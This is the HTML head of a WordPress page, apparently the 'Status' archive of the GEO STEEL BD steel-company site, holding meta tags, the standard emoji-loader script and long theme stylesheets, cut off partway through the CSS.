

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geosteelbd.com/type/status/
body_size: 169990
content:
<!DOCTYPE html>
<html class="no-js   nz-blog" lang="en-US">
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<!-- LINK TAGS -->
	<link rel="pingback" href="https://geosteelbd.com/xmlrpc.php" />
	<title>Status &#8211; GEO STEEL BD</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="GEO STEEL BD &raquo; Feed" href="https://geosteelbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GEO STEEL BD &raquo; Comments Feed" href="https://geosteelbd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GEO STEEL BD &raquo; Status Format Feed" href="https://geosteelbd.com/type/status/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geosteelbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geosteelbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geosteelbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://geosteelbd.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://geosteelbd.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-styles-css' href='https://geosteelbd.com/wp-content/themes/DiGiCart/css/dynamic-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='dynamic-styles-inline-css' type='text/css'>
.footer-wa {
    display: none;
}
.footer-copyright {
    margin-left: 26%;
}body,input,pre,code,kbd,samp,dt, #lang_sel_footer ul li a{
			font-size: 13px;
			line-height: 22px;
			font-family:Arial, Helvetica, sans-serif;
		}.desk .header-top-menu ul li > a .txt {
			font-family:Arial, Helvetica, sans-serif !important;
		}h1,h2,h3,h4,h5,h6 {
			font-family:Arial, Helvetica, sans-serif;
			text-transform: none;
		}h1 {font-size: 24px; line-height: 34px;}h2 {font-size: 22px; line-height: 32px;}h3 {font-size: 20px; line-height: 30px;}h4 {font-size: 18px; line-height: 28px;}h5 {font-size: 16px; line-height: 26px;}h6 {font-size: 14px; line-height: 24px;}.ls a,.mob-menu li a,#nz-content .search input[type="text"],
		.mob-header-content .header-top-menu li a,.mob-header-content .top-button,
		.header-top .top-button,.widget_title,.yawp_wim_title,textarea,select,button,
		.button, .button .txt,input[type="month"],input[type="number"],input[type="submit"],
		input[type="button"],input[type="date"],input[type="datetime"],input[type="password"],
		input[type="search"],input[type="datetime-local"],input[type="email"],input[type="tel"],
		input[type="text"],input[type="time"],input[type="url"],input[type="week"],
		input[type="reset"],.nz-timer,.count-value,
		.nz-persons .person .name,.nz-pricing-table > .column .title,
		.nz-pricing-table .price,.tabset .tab,
		.toggle-title .toggle-title-header,.ninzio-navigation,.woocommerce-pagination,
		.ninzio-filter .filter, .single-details .nz-i-list a,.nz-table th,
		.comment-meta .comment-author cite,.wp-caption .wp-caption-text,
		.woocommerce .product .added_to_cart,.woocommerce-tabs .tabs > li,
		.woocommerce .single-product-summary .amount,.reset_variations,
		.footer-menu > ul > li > a,.share-labelf,a.edit,a.view,
		.widget_icl_lang_sel_widget,.nz-progress .progress-percent,
		.nz-progress .progress-title,.nz-content-box-2 .box-title span,
		.footer-info,.product .price,.related-products-title h3,
		.ninzio-nav-single > *,.error404-big,.box-more,.count-title,.nz-pricing-table .hlabel,
		.widget_nz_recent_entries .post .post-date-custom,.standard .post-date-custom,.status-author,
		.quote-author,.link-link,.single .post-social-share .social-links a span,
		.woocommerce .product .onsale,.widget_tag_cloud .tagcloud a,.post-tags a,
		.widget_product_tag_cloud .tagcloud a,.projects-tags a,
		.widget_recent_entries a,.widget_categories ul li a,
		.widget_pages ul li a,.widget_archive ul li a,
		.widget_meta ul li a,
		.widget_nav_menu li a,
		.widget_product_categories li a,
		.post .post-category ul li a,
		.tagline-title,
		.nz-accordion .toggle-title {
			font-family:Arial, Helvetica, sans-serif !important;
		}html,
		#gen-wrap {
			background-color:#ffffff;}.shoping-cart .rich-header,
		.woo-account .rich-header,
		.shoping-cart .parallax-container,
		.woo-account .parallax-container,
		.shoping-cart .fixed-container,
		.woo-account .fixed-container {}.shoping-cart .rich-header h1,
		.woo-account .rich-header h1 {
			color:; 
		}.shoping-cart .rich-header .nz-breadcrumbs,
		.woo-account .rich-header .nz-breadcrumbs {
			color:#ffffff; 
		}.footer {
			background-color:#2d2e2f !important;}::-moz-selection {
			background-color:#ffb700;
			color: #ffffff;
		}::selection {
			background-color:#ffb700;
			color: #ffffff;
		}.mob-menu li a:hover,
		.mob-menu .current-menu-item > a,
		.mob-menu .current-menu-parent > a,
		.mob-menu .current-menu-ancestor > a,
		.mob-menu ul li > a:hover > .di,
		.mob-menu .current-menu-item > a > .di,
		.mob-menu .current-menu-parent > a > .di,
		.mob-menu .current-menu-ancestor > a > .di,
		.mob-header-content .header-top-menu li a:hover,
		.mob-header-content .header-top-menu .current-menu-item > a,
		.mob-header-content .header-top-menu .current-menu-parent > a,
		.mob-header-content .header-top-menu .current-menu-ancestor > a,
		.mob-header-content .header-top-menu ul li > a:hover > .di,
		.mob-header-content .header-top-menu .current-menu-item > a > .di,
		.mob-header-content .header-top-menu .current-menu-parent > a > .di,
		.mob-header-content .header-top-menu .current-menu-ancestor > a > .di,
		.search-r .post-title a,.project-category a:hover,.project-details a:hover,
		.nz-related-portfolio .project-details a:hover,.single-details .nz-i-list a:hover,
		.blog-post .post .post-title:hover > a,.nz-recent-posts .post .post-title:hover > a,
		.blog-post .post .post-meta a:hover,.nz-recent-posts .post .post-meta a:hover,
		.blog-post .post .post-meta a:hover i,.nz-recent-posts .post .post-meta a:hover i,
		.woocommerce .product .price,.single-post-content a:not(.button),.nz-breadcrumbs a:hover,.error404-big,
		.nz-content-box-2 a:hover .box-title h3,.nz-breadcrumbs > *:before,
		.post-comments a:hover,.footer-menu ul li a:hover,
		.comment-content .edit-link a:hover,.loop .project-title a:hover,
		.loop .projects-category a:hover,.nz-related-projects .projects-category a:hover,
		.nz-recent-projects .projects-category a:hover,
		.widget_product_categories ul li a:hover,
		.widget_nav_menu ul li a:hover,
		.widget_shopping_cart p.buttons > a:hover,
		.widget_recent_entries a:hover,
		.widget_categories ul li a:hover,
		.widget_pages ul li a:hover,
		.widget_archive ul li a:hover,
		.widget_meta ul li a:hover,
		.widget_nz_recent_entries .post-title:hover,
		.widget_price_filter .price_slider_amount .button:hover,
		.sidebar .widget_shopping_cart .cart_list > li > a:hover,
		.sidebar .widget_products .product_list_widget > li > a:hover,
		.sidebar .widget_recently_viewed_products .product_list_widget > li > a:hover,
		.sidebar .widget_recent_reviews .product_list_widget > li > a:hover,
		.sidebar .widget_top_rated_products .product_list_widget > li > a:hover,
		.sidebar .widget_product_tag_cloud .tagcloud a:hover,
		.sidebar .post-tags a:hover,
		.sidebar .projects-tags a:hover,
		.sidebar .widget_tag_cloud .tagcloud a:hover,
		.sidebar .widget_recent_entries a:hover, 
		.sidebar .widget_nz_recent_entries .post-title:hover,
		.sidebar .widget_product_categories ul li a:hover, 
		.sidebar .widget_nav_menu ul li a:hover,
		.sidebar .widget_categories ul li a:hover, 
		.sidebar .widget_pages ul li a:hover, 
		.sidebar .widget_archive ul li a:hover, 
		.sidebar .widget_meta ul li a:hover,
		.site-widget-area .widget_shopping_cart .cart_list > li > a:hover,
		.site-widget-area .widget_products .product_list_widget > li > a:hover,
		.site-widget-area .widget_recently_viewed_products .product_list_widget > li > a:hover,
		.site-widget-area .widget_recent_reviews .product_list_widget > li > a:hover,
		.site-widget-area .widget_top_rated_products .product_list_widget > li > a:hover,
		.site-widget-area .widget_product_tag_cloud .tagcloud a:hover,
		.site-widget-area .post-tags a:hover,
		.site-widget-area .projects-tags a:hover,
		.site-widget-area .widget_tag_cloud .tagcloud a:hover,
		.footer-widget-area .widget_shopping_cart .cart_list > li > a:hover,
		.footer-widget-area .widget_products .product_list_widget > li > a:hover,
		.footer-widget-area .widget_recently_viewed_products .product_list_widget > li > a:hover,
		.footer-widget-area .widget_recent_reviews .product_list_widget > li > a:hover,
		.footer-widget-area .widget_top_rated_products .product_list_widget > li > a:hover,
		.footer-widget-area .widget_product_tag_cloud .tagcloud a:hover,
		.footer-widget-area .post-tags a:hover,
		.footer-widget-area .projects-tags a:hover,
		.footer-widget-area .widget_tag_cloud .tagcloud a:hover,
		.mob-header .widget_shopping_cart p.buttons > a:hover, 
		.mob-header .widget_price_filter .price_slider_amount .button:hover,
		.blog-post .post .postmeta a:hover,
		.loop .small-image .projects .projects-category a:hover,
		.loop .medium-image .projects .projects-category a:hover,
		.loop .large-image .projects .projects-category a:hover,
		.loop .small-image-nogap .projects .projects-category a:hover,
		.loop .medium-image-nogap .projects .projects-category a:hover,
		.nz-recent-projects.small-image .projects-category a:hover,
		.nz-recent-projects.medium-image .projects-category a:hover,
		.nz-recent-projects.large-image .projects-category a:hover,
		.nz-recent-projects.small-image-nogap .projects-category a:hover,
		.nz-recent-projects.medium-image-nogap .projects-category a:hover,
		.nz-related-projects .projects-category a:hover,
		.project-social-link-share .social-links a:hover,
		.post-author-info .author-social-links a:hover,
		.box-more:hover,
		.nz-persons .person .name:hover,
		.stepset .active .title,
		.quote-author,
		.status-author,
		.link-link,
		.post-social-share .social-links a:hover,
		.nz-pricing-table .price,
		.nz-pricing-table .currency,
		.post .post-more:hover,
		.woocommerce .product .button:hover,
		.woocommerce .product .added_to_cart:hover,
		.woocommerce .product .product_type_external:hover,
		.single .post-social-share .social-links a:hover,
		.desk .header-top .header-top-social-links a:hover,
		.version3 .header-social-links a:hover {
			color: #ffb700 !important;
		}#nz-content a:not(.button),
		#nz-content a:not(.button):visited,
		.sidebar a:not(.button):not(.ui-slider-handle),
		.woo-cart .widget_shopping_cart .cart_list > li > a:hover,
		.woocommerce .single-product-summary .product_meta a:hover,
		.reset_variations:hover,.count-icon,
		.post-comments-area .comments-title,.footer-copyright a,
		.post-comments-area a,
		.post-author-info-title a,
		.post-tags a:hover,
		.shop-loader,
		.woocommerce .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,
		.woocommerce .comment-text .star-rating,
		.widget_recent_reviews .star-rating,
		.widget_top_rated_products .star-rating,
		.woocommerce-tabs .comment-form-rating .stars a  {
			color: #ffb700;
		}#nz-content a:not(.button):hover,
		#nz-content a:not(.button):visited:hover,
		.woocommerce .product_meta a:hover,
		.sidebar a:not(.button):hover,
		.post-author-info-title a:hover {
			color: rgb(205,133,-50);
		}.flex-control-paging li a.flex-active,
		.flex-direction-nav a:hover,
		.ninzio-navigation li a:hover,
		.ninzio-navigation li .current,
		.woocommerce-pagination li a:hover,
		.woocommerce-pagination li span.current,
		.widget_price_filter .ui-slider .ui-slider-range,
		.nz-persons .person .title:after,
		.post .post-date:after,
		#nz-content .nz-single-image:before,
		.widget_twitter .follow,
		.nz-content-box-2 .box-title h3:after,
		.nz-content-box-2 .box-title h3:before,
		.nz-persons .person .title:after,
		.nz-persons .person .title:before,
		.header-top .header-top-menu ul .submenu-languages li a:after,
		.mob-menu-toggle2:hover,#top,.widget_calendar td#today,
		.desk-menu .sub-menu li > a:before,
		.standard .post-date-custom,
		.widget_title:after,
		.yawp_wim_widget:after,
		.widget_nav_menu li a:before,
		.widget_product_categories li a:before,
		.widget_categories ul li a:before,
		.widget_pages ul li a:before,
		.widget_archive ul li a:before,
		.widget_meta ul li a:before,
		.widget_shopping_cart .cart_list .remove:hover,
		.footer-menu ul li a:after,
		.post .post-category ul li a,
		.single .single-post-content a:before,
		.nz-reletated-posts-sep:after,
		.post-comments-area .comments-title:after,
		.post-comments-area #respond #reply-title:after,
		.comment-meta .replay a:hover,
		.post-single-navigation a:hover,
		.single-projects .post-gallery .flex-direction-nav li a:hover,
		.single .project-details a:after,
		.nz-related-projects h3:after,
		.social-links a:hover,
		.box-more:hover:after,
		.nz-persons .person .name:after,
		.stepset .active .step-title,
		.widget_nz_recent_entries .post-body:before,
		.widget_twitter ul li:before,
		.widget_recent_comments ul li:before,
		.post .post-more:hover:after,
		.nz-overlay-before:hover,
		#nz-content .nz-single-image:hover:before,
		.post .post-date-custom,
		.ninzio-filter .filter.active,
		.ninzio-filter .filter:hover,
		.woocommerce .product .button:hover:before,
		.woocommerce .product .added_to_cart:hover:before,
		.woocommerce .product .product_type_external:hover:before {
			background-color: #ffb700 !important;
		}button,
		input[type="reset"],
		input[type="submit"],
		input[type="button"],
		.single-details .project-link,
		.wc-proceed-to-checkout a,
		.woocommerce-message .button.wc-forward,
		a.edit,a.view,#nz-content .nz-single-image:before,
		.loop .project-more:hover,
		.nz-recent-projects .project-more:hover,
		.woocommerce .product .onsale,
		.woocommerce .single-product-summary .product_meta a:after,
		.woocommerce-tabs .panel > h2:after, 
		.woocommerce-tabs .panel > #reviews > #comments > h2:after,
		.related-products-title h3:after,
		.button-ghost.default.icon-true.animate-false .btn-icon:after,
		.widget_nav_menu li a:before,
		.widget_product_categories li a:before,
		.widget_categories ul li a:before,
		.widget_pages ul li a:before,
		.widget_archive ul li a:before,
		.widget_meta ul li a:before,
		#comments #submit:hover,
		.ajax-loading-wrap .load-bar:before,
		.nz-pricing-table > .column.highlight-true .pricing,
		.nz-accordion .toggle-title.active .toggle-icon:before,
		.nz-accordion .toggle-title.active .toggle-icon:after,
		.owl-controls .owl-page.active,
		.button.wc-backward {
			background-color: #ffb700;
		}button:hover,input[type="reset"]:hover,
		input[type="submit"]:hover,input[type="button"]:hover,
		.single-details .project-link:hover,
		.woocommerce .single-product-summary .button:hover,
		.wc-proceed-to-checkout a:hover,
		.woocommerce-message .button.wc-forward:hover,
